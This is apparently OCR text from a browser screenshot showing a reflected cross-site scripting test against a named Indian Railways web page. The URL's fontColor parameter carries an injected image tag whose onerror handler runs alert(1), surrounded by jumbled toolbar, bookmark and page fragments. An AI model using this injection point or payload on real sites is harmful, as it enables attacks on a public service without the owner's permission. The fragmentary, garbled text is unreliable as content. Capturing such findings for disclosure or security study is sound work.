 File Edit View History Bookmarks Tools Help
eastcoastrail.indianrailways.gov.in/
/scrollFont.jsp?fontColor="><iMg src=N onerror=alert(1)>&backgroundColor=LIGHT: Search
User management | Ve... Most Visited Getting Started EazyTrix Clickjack test page User management | Ve... Shri Gorakka Siddhar J...
)'" onMouseOut="this.scrollAmount='3'"> • Indian Railway's 100 days achievement brochure (English) • (Hindi) • Rectt of Land Looser in SBP Div of ECoR • Empanelled Hospitals of ECoR • Adalat fo
ûdemy